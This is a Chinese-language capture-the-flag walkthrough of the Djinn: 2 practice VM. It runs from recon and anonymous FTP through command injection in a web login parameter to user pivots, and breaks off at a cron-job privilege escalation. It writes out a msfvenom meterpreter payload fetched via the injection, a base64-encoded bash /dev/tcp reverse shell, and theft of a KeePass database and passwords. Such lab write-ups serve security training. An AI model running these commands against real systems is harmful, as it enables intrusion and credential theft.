红队打靶练习:DJINN: 2
目录
信息收集
1、arp
2、netdiscover
3、nmap
3、nikto
4、whatweb
目录探测
1、gobuster
2、dirsearch
WEB
7331端口
ftp匿名登陆
/wish目录
/source目录
5000端口
反弹shell
RCE漏洞
MSF反弹shell
提权
1、系统信息收集
2、登录nitish用户
3、ssh连接ugtan用户
4、本地提权
5、get root
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.135.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.135.1 00:50:56:c0:00:08 VMware, Inc.
192.168.135.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.135.129 00:50:56:2d:65:9b VMware, Inc.
192.168.135.254 00:50:56:e3:bd:4b VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.368 seconds (108.11 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.135.0/24
Currently scanning: 192.168.135.0/24 | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.135.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.135.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.
192.168.135.129 00:50:56:2d:65:9b 1 60 VMware, Inc.
192.168.135.254 00:50:56:e3:bd:4b 1 60 VMware, Inc.
3、nmap
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.135.129 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-03 08:10 CST
Nmap scan report for 192.168.135.129
Host is up (0.00092s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
1337/tcp open waste
5000/tcp open upnp
7331/tcp open swx
MAC Address: 00:50:56:2D:65:9B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.60 seconds
┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -n 10 | tail -n 5 | awk '{print($1)}' | awk -F "/" '{print $1}' | xargs -n 5 | sed 's/ /,/g'
21,22,1337,5000,7331
信息收集
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -sT -T5 -O -A -p 21,22,1337,5000,7331 192.168.135.129 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-03 08:14 CST
Nmap scan report for 192.168.135.129
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 14 Jan 12 2020 creds.txt
| -rw-r--r-- 1 0 0 280 Jan 19 2020 game.txt
|_-rw-r--r-- 1 0 0 275 Jan 19 2020 message.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.135.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 22:3c:7f:28:79:44:01:ca:55:d2:48:6d:06:5d:cd:ac (RSA)
| 256 71:e4:82:a4:95:30:a0:47:d5:14:fe:3b:c0:10:6c:d8 (ECDSA)
|_ 256 ce:77:48:33:be:27:98:4b:5e:4d:62:2f:a3:33:43:a7 (ED25519)
1337/tcp open waste?
| fingerprint-strings:
| GenericLines:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| @0xmzfr, Thanks for hiring me.
| Since I know how much you like to play game. I'm adding another game in this.
| Math game
| Catch em all
| Exit
| Stop acting like a hacker for a damn minute!!
| NULL:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| @0xmzfr, Thanks for hiring me.
| Since I know how much you like to play game. I'm adding another game in this.
| Math game
| Catch em all
|_ Exit
5000/tcp open http Werkzeug httpd 0.16.0 (Python 3.6.9)
|_http-title: 405 Method Not Allowed
|_http-server-header: Werkzeug/0.16.0 Python/3.6.9
7331/tcp open http Werkzeug httpd 0.16.0 (Python 3.6.9)
|_http-title: Lost in space
|_http-server-header: Werkzeug/0.16.0 Python/3.6.9
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.94SVN%I=7%D=1/3%Time=6594A6E8%P=x86_64-pc-linux-gnu%r(
SF:NULL,1DD,"\x20\x20____\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20_
SF:_\x20_\x20_\x20__\x20___\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x
SF:20__\x20___\x20\x20\x20___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'
SF:_\x20`\x20_\x20\\\x20/\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_
SF:\x20`\x20_\x20\\\x20/\x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\
SF:|\x20\|\x20\|\x20\|\x20\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x2
SF:0\|\x20\|\x20\|\x20\|\x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\
SF:|\x20\|_\|\\___\|\x20\x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\n\nHey\x20@0xmzfr,\x20Thanks\x20for\x20hiring\x20me\.\nSince\x20I\x20
SF:know\x20how\x20much\x20you\x20like\x20to\x20play\x20game\.\x20I'm\x20ad
SF:ding\x20another\x20game\x20in\x20this\.\n1\.\x20Math\x20game\n2\.\x20Ca
SF:tch\x20em\x20all\n3\.\x20Exit\n>\x20")%r(GenericLines,20B,"\x20\x20____
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20_____\x20_\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\n\x20/\x20___\|\x20__\x20_\x20_\x20__\x20_
SF:__\x20\x20\x20___\x20\x20\|_\x20\x20\x20_\(_\)_\x20__\x20___\x20\x20\x2
SF:0___\x20\n\|\x20\|\x20\x20_\x20/\x20_`\x20\|\x20'_\x20`\x20_\x20\\\x20/
SF:\x20_\x20\\\x20\x20\x20\|\x20\|\x20\|\x20\|\x20'_\x20`\x20_\x20\\\x20/\
SF:x20_\x20\\\n\|\x20\|_\|\x20\|\x20\(_\|\x20\|\x20\|\x20\|\x20\|\x20\|\x2
SF:0\|\x20\x20__/\x20\x20\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\x20\|\
SF:x20\|\x20\x20__/\n\x20\\____\|\\__,_\|_\|\x20\|_\|\x20\|_\|\\___\|\x20\
SF:x20\x20\|_\|\x20\|_\|_\|\x20\|_\|\x20\|_\|\\___\|\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\nHey\x20@0xmzfr,\x
SF:20Thanks\x20for\x20hiring\x20me\.\nSince\x20I\x20know\x20how\x20much\x2
SF:0you\x20like\x20to\x20play\x20game\.\x20I'm\x20adding\x20another\x20gam
SF:e\x20in\x20this\.\n1\.\x20Math\x20game\n2\.\x20Catch\x20em\x20all\n3\.\
SF:x20Exit\n>\x20Stop\x20acting\x20like\x20a\x20hacker\x20for\x20a\x20damn
SF:\x20minute!!\n");
MAC Address: 00:50:56:2D:65:9B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.40 ms 192.168.135.129
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.74 seconds
3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.135.129:7331
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.135.129
+ Target Hostname: 192.168.135.129
+ Target Port: 7331
+ Start Time: 2024-01-03 08:15:32 (GMT8)
---------------------------------------------------------------------------
+ Server: Werkzeug/0.16.0 Python/3.6.9
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: Server may leak inodes via ETags, header found with file /robots.txt, inode: 1579427054.3459656, size: 10, mtime: 1879312679. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Python/3.6.9 appears to be outdated (current is at least 3.9.6).
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, OPTIONS .
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-01-03 08:15:55 (GMT8) (23 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v http://192.168.135.129:7331
WhatWeb report for http://192.168.135.129:7331
Status : 200 OK
Title : Lost in space
IP : 192.168.135.129
Country : RESERVED, ZZ
Summary : Bootstrap, HTML5, HTTPServer[Werkzeug/0.16.0 Python/3.6.9], JQuery, Python[3.6.9], Script, Werkzeug[0.16.0]
Detected Plugins:
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Werkzeug/0.16.0 Python/3.6.9 (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ Python ]
Python is a programming language that lets you work more
quickly and integrate your systems more effectively. You
can learn to use Python and see almost immediate gains in
productivity and lower maintenance costs.
Version : 3.6.9
Website : http://www.python.org/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
[ Werkzeug ]
Werkzeug is a WSGI utility library for Python.
Version : 0.16.0
Website : http://werkzeug.pocoo.org/
HTTP Headers:
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2265
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Wed, 03 Jan 2024 00:16:35 GMT
目录探测
1、gobuster
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.135.129:7331 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.135.129:7331
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/source (Status: 200) [Size: 1280]
/robots.txt (Status: 200) [Size: 10]
/wish (Status: 200) [Size: 456]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.135.129:7331 -e*
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.135.129_7331/_24-01-03_08-18-25.txt
Target: http://192.168.135.129:7331/
[08:18:25] Starting:
[08:19:20] 200 - 10B - /robots.txt
[08:19:25] 200 - 1KB - /source
Task Completed
WEB
7331端口
源码有ftp登录提示,应该还是匿名登陆。
ftp匿名登陆
┌──(root㉿ru)-[~/kali]
└─# ftp
ftp> open 192.168.135.129
Connected to 192.168.135.129.
220 (vsFTPd 3.0.3)
Name (192.168.135.129:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> ls -al
229 Entering Extended Passive Mode (|||11954|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Jan 19 2020 .
drwxr-xr-x 2 0 115 4096 Jan 19 2020 ..
-rw-r--r-- 1 0 0 14 Jan 12 2020 creds.txt
-rw-r--r-- 1 0 0 280 Jan 19 2020 game.txt
-rw-r--r-- 1 0 0 275 Jan 19 2020 message.txt
226 Directory send OK.
ftp> get creds.txt
local: creds.txt remote: creds.txt
229 Entering Extended Passive Mode (|||7434|)
150 Opening BINARY mode data connection for creds.txt (14 bytes).
100% |******************************************************************************************************************************************************| 14 9.08 KiB/s 00:00 ETA
226 Transfer complete.
14 bytes received in 00:00 (3.50 KiB/s)
ftp> get game.txt
local: game.txt remote: game.txt
229 Entering Extended Passive Mode (|||38210|)
150 Opening BINARY mode data connection for game.txt (280 bytes).
100% |******************************************************************************************************************************************************| 280 3.29 MiB/s 00:00 ETA
226 Transfer complete.
280 bytes received in 00:00 (114.21 KiB/s)
ftp> get message.txt
local: message.txt remote: message.txt
229 Entering Extended Passive Mode (|||33308|)
150 Opening BINARY mode data connection for message.txt (275 bytes).
100% |******************************************************************************************************************************************************| 275 2.97 MiB/s 00:00 ETA
226 Transfer complete.
275 bytes received in 00:00 (114.03 KiB/s)
ftp>
zsh: suspended ftp
查看一下文件
┌──(root㉿ru)-[~/kali]
└─# cat creds.txt
nitu:7846A$56
┌──(root㉿ru)-[~/kali]
└─# cat game.txt
@0xmzfr I would like to thank you for hiring me. I won't disappoint you like SAM.
Also I've started implementing the secure way of authorizing the access to our
network. I have provided @nitish81299 with the beta version of the key fob
hopes everything would be good.
- @Ugtan_
┌──(root㉿ru)-[~/kali]
└─# cat message.txt
@nitish81299, you and sam messed it all up. I've fired sam for all the fuzz he created and
this will be your last warning if you won't put your shit together than you'll be gone as well.
I've hired @Ugtan_ as our new security head, hope he'll do something good.
- @0xmzfr
翻译:
┌──(根㉿ru)-[~/kali]
└─# cat 信用.txt
尼图:7846A$56
┌──(根㉿ru)-[~/kali]
└─# cat 游戏.txt
@0xmzfr我要感谢你雇用我。我不会像SAM一样让你失望。
此外,我已经开始实施授权访问我们的
网络我已向@nitish81299提供了测试版密钥卡
希望一切都好。
-@Ugtan_
┌──(根㉿ru)-[~/kali]
└─# cat 消息.txt
@nitish81299,你和sam搞砸了。我已经解雇了sam,因为他制造了所有的绒毛
这将是你最后的警告,如果你不把你的大便放在一起,你也会离开。
我已经聘请@Ugtan_担任我们的新安全负责人,希望他能做点好事。
-@0xmzfr
┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.135.129 1337
Trying 192.168.135.129...
Connected to 192.168.135.129.
Escape character is '^]'.
____ _____ _
/ ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| | _ / _` | '_ ` _ \ / _ \ | | | | '_ ` _ \ / _ \
| |_| | (_| | | | | | | __/ | | | | | | | | | __/
\____|\__,_|_| |_| |_|\___| |_| |_|_| |_| |_|\___|
Hey @0xmzfr, Thanks for hiring me.
Since I know how much you like to play game. I'm adding another game in this.
1. Math game
2. Catch em all
3. Exit
> 1
I see you wanna do some Mathematics. I think you know the rule
Let's start then
2 * 1
> 2
8 - 2
> 6
Look up at the stars and not down at your feet. Try to make sense of what you see, and wonder about what makes the universe exist. Be curious.
-- Stephen (not morris)
Connection closed by foreign host.
┌──(root㉿ru)-[~/kali]
└─# telnet 192.168.135.129 1337
Trying 192.168.135.129...
Connected to 192.168.135.129.
Escape character is '^]'.
____ _____ _
/ ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| | _ / _` | '_ ` _ \ / _ \ | | | | '_ ` _ \ / _ \
| |_| | (_| | | | | | | __/ | | | | | | | | | __/
\____|\__,_|_| |_| |_|\___| |_| |_|_| |_| |_|\___|
Hey @0xmzfr, Thanks for hiring me.
Since I know how much you like to play game. I'm adding another game in this.
1. Math game
2. Catch em all
3. Exit
> 2
Connecting to the game server
Unable to connect to the game server!!
Connection closed by foreign host.
这两个游戏啥意思,没看懂!
/wish目录
这次修复了安全漏洞。
/source目录
直接访问的话会下载一个文件
┌──(root㉿ru)-[~/kali]
└─# wget http://192.168.135.129:7331/source
--2024-01-03 08:39:58-- http://192.168.135.129:7331/source
正在连接 192.168.135.129:7331... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1280 (1.2K) [application/octet-stream]
正在保存至: “source”
source 100%[=========================================================================================================>] 1.25K --.-KB/s 用时 0s
2024-01-03 08:39:58 (192 MB/s) - 已保存 “source” [1280/1280])
5000端口
请求出错了!可能是post请求!
get请求405.
果然就post请求!虽然提示我们访问被拒绝,但是好歹回显码是200.
为什么说我们访问杯拒绝呢,post包一般都是登录包,再结合之前我们下载的那个文件,可能是要我们加参数!
果真如此!
经过我的尝试,发现username参数处可以进行rce。说明我们可以进行反弹shell了!
前面可以利用的反弹shell处被修复了!再加上ftp下载的那三个文件提示!很可能前面的信息都是没啥用的,这个post包就我们进行下一步的关键线索!
反弹shell
RCE漏洞
发现一个文件!查看一下!
好家伙被过滤的一干二净!那没办法了,那只能上msf了!
MSF反弹shell
先生成一个linux反向连接的shell。
┌──(root㉿ru)-[~/kali]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.135.128 lport=4444 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell.elf
┌──(root㉿ru)-[~/kali]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
上传到目标靶机
┌──(root㉿ru)-[~/kali]
└─# curl -X POST http://192.168.135.129:5000/?username=wget%20http://192.168.135.128:80/shell.elf+-O+/tmp/shell.elf\&password=id
┌──(root㉿ru)-[~/kali]
└─# curl -X POST http://192.168.135.129:5000/?username=ls%20/tmp&password=id
[2] 234013
shell.elf
systemd-private-8b30836e76b04ceda84eabb168059a10-systemd-resolved.service-094LF4
systemd-private-8b30836e76b04ceda84eabb168059a10-systemd-timesyncd.service-0kwRQY
赋可行性权限
┌──(root㉿ru)-[~/kali]
└─# curl -X POST http://192.168.135.129:5000/?username=chmod+777+/tmp/shell.elf\&password=id
┌──(root㉿ru)-[~/kali]
└─# curl -X POST http://192.168.135.129:5000/?username=ls+-al+/tmp/shell.elf\&password=id
-rwxrwxrwx 1 www-data www-data 250 Jan 3 10:57 /tmp/shell.elf
开启监听并执行木马
┌──(root㉿ru)-[~/kali]
└─# nc -lvvp 5656
listening on [any] 5656 ...
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.135.128 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.128:1234
[*] Sending stage (3045380 bytes) to 192.168.135.129
[*] Meterpreter session 4 opened (192.168.135.128:1234 -> 192.168.135.129:60856) at 2024-01-03 14:06:00 +0800
meterpreter > shell
Process 15899 created.
Channel 1 created.
ls
app.py
whereis python
python: /usr/bin/python3.6m-config /usr/bin/python3.6 /usr/bin/python3.6-config /usr/bin/python3.6m /usr/lib/python2.7 /usr/lib/python3.8 /usr/lib/python3.7 /usr/lib/python3.6 /etc/python2.7 /etc/python3.6 /usr/local/lib/python3.6 /usr/include/python3.6 /usr/include/python3.6m /usr/share/python
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@djinn:/opt/1337/vuln$
使用python脚本提高交互性!
提权
1、系统信息收集
www-data@djinn:/home$ cat /etc/passwd | grep "/home" | grep -v nologin
cat /etc/passwd | grep "/home" | grep -v nologin
nitish:x:1000:1000:nitish,,,:/home/nitish:/bin/bash
ugtan:x:1001:1001:umang taneja,,,:/home/ugtan:/bin/bash
www-data@djinn:/home$ cat /etc/passwd | grep "/home" | grep -v nologin
cat /etc/passwd | grep "/home" | grep -v nologin
nitish:x:1000:1000:nitish,,,:/home/nitish:/bin/bash
ugtan:x:1001:1001:umang taneja,,,:/home/ugtan:/bin/bash
www-data@djinn:/$ uname -a
uname -a
Linux djinn 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
www-data@djinn:/$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 18.04 LTS
Release: 18.04
Codename: bionic
www-data@djinn:/var/backups$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chsh
/bin/fusermount
/bin/ntfs-3g
/bin/ping
/bin/su
/bin/umount
/bin/mount
www-data@djinn:/var/backups$ ls
ls
alternatives.tar.0 dpkg.arch.0 group.bak shadow.bak
apt.extended_states.0 dpkg.diversions.0 gshadow.bak
apt.extended_states.1.gz dpkg.statoverride.0 nitu.kdbx
apt.extended_states.2.gz dpkg.status.0 passwd.bak
www-data@djinn:/var/backups$
经过一系列的搜索,最后在 /var/backups目录下找到这些文件! nitu.kdbx这个文件应该是备份文件,但是打不开也看不了,我们把它传到物理机去看!
www-data@djinn:/var/backups$ python3 -m http.server 1212
python3 -m http.server 1212
Serving HTTP on 0.0.0.0 port 1212 (http://0.0.0.0:1212/) ...
192.168.135.128 - - [03/Jan/2024 11:52:32] "GET /nitu.kdbx HTTP/1.1" 200 -
┌──(root㉿ru)-[~/kali]
└─# wget http://192.168.135.129:1212/nitu.kdbx .
--2024-01-03 14:22:32-- http://192.168.135.129:1212/nitu.kdbx
正在连接 192.168.135.129:1212... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:2174 (2.1K) [application/octet-stream]
正在保存至: “nitu.kdbx”
nitu.kdbx 100%[=========================================================================================================>] 2.12K --.-KB/s 用时 0s
2024-01-03 14:22:32 (290 MB/s) - 已保存 “nitu.kdbx” [2174/2174])
--2024-01-03 14:22:32-- http://./
正在解析主机 . (.)... 失败:没有与主机名关联的地址。
wget: 无法解析主机地址 “.”
下载完毕 --2024-01-03 14:22:32--
总用时:0.05s
下载了:1 个文件,0s (290 MB/s) 中的 2.1K
.kdbx 文件是 KeePass Password Safe 数据库文件的扩展名。KeePass 是一款开源的密码管理器,允许用户存储和组织密码、登录凭据和其他敏感信息。
.kdbx 文件包含了经过加密的密码数据库,其中存储了用户的各种账户和密码信息。这种文件格式使用高级加密算法和密码保护来确保存储的密码和敏感信息的安全性
2、登录nitish用户
┌──(root㉿ru)-[~/kali]
└─# cat creds.txt
nitu:7846A$56
"7846A$56" 这个应该是密码!
输入即可打开文件!
鼠标右击点击复制密码!我们进行ssh连接! 密码:&HtMGd$LJB
┌──(root㉿ru)-[~/kali]
└─# ssh nitish@192.168.135.129
nitish@192.168.135.129's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jan 3 12:04:42 IST 2024
System load: 0.46 Processes: 164
Usage of /: 29.7% of 9.78GB Users logged in: 0
Memory usage: 41% IP address for eth0: 192.168.135.129
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
369 packages can be updated.
278 updates are security updates.
Last login: Sat Dec 21 17:58:02 2019
nitish@djinn:~$ ls
3、ssh连接ugtan用户

可以是没啥收获,但是发现了这个端口在监听本地!我们nc连接一下看看!
nitish@djinn:/home$ nc 127.0.0.1 2843
username: nitish
Password: &HtMGd$LJB
1. Show all members.
2. Add a new user.
3. Show all tasks.
4. Add a new task.
5. Add a note for admin.
6. Read notes.
7. Exit
=>
1.显示所有成员。
2.添加新用户。
3.显示所有任务。
4.添加新任务。
5.添加管理员备注。
6.阅读笔记。
7.退出
1、3没用 2添加用户后也没权限 4没啥用 5写入一个命令 6执行命令
发现可以执行命令!我们反弹shell吧!因为这个用户没有什么利用价值了!反弹shell后,我们得到的应该是另一个用户的shell!
输入5,写入paylaod。然后输入6执行!
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNS4xMjgvNzg3OCAwPiYx} | {base64,-d}|{bash,-i}'
如我们所想,得到另一个用户的shell。
4、本地提权
ugtan@djinn:/home/ugtan$ ls -al
ls -al
total 36
drwxr-x--- 6 ugtan ugtan 4096 Jan 23 2020 .
drwxr-xr-x 4 root root 4096 Jan 10 2020 ..
lrwxrwxrwx 1 root root 9 Jan 21 2020 .bash_history -> /dev/null
-rw-r--r-- 1 ugtan ugtan 220 Jan 10 2020 .bash_logout
-rw-r--r-- 1 ugtan ugtan 3771 Jan 10 2020 .bashrc
drwxr-xr-x 3 ugtan ugtan 4096 Jan 10 2020 best
drwx------ 2 ugtan ugtan 4096 Jan 23 2020 .cache
drwx------ 3 ugtan ugtan 4096 Jan 23 2020 .gnupg
-rw-r--r-- 1 ugtan ugtan 807 Jan 10 2020 .profile
drwxr-xr-x 2 root root 4096 Jan 18 2020 to-ugtan
ugtan@djinn:/var$ cd mail
cd mail
ugtan@djinn:/var/mail$ ls
ls
root
ugtan
ugtan@djinn:/var/mail$ cat ugtan
cat ugtan
From root@djinn Mon Jan 13 19:36:24 2020
Return-Path:
X-Original-To: ugtan@djinn
Delivered-To: ugtan@djinn
Received: by djinn (Postfix, from userid 0)
id E2B7C82E9F; Mon, 13 Jan 2020 19:36:24 +0530 (IST)
Subject: Way to clean up the systems
To:
X-Mailer: mail (GNU Mailutils 3.4)
Message-Id: <20200113140624.E2B7C82E9F@djinn>
Date: Mon, 13 Jan 2020 19:36:24 +0530 (IST)
From: root
Hey 0xmzfr,
I've setup the folder that you asked me to make in my home directory,
Since I'd be gone for a day or two you can just leave the clean.sh in
that directory and cronjob will handle the rest.
- Ugtan_
ugtan@djinn:/var/mail$
意思就是 ugtan已经在家目录里面创建好了目录,所以我们可以创建一个clean.sh并且cronjob会自动提交任务执行,那么写入shell,然后等待即可!
他所说的目录应该就是这个
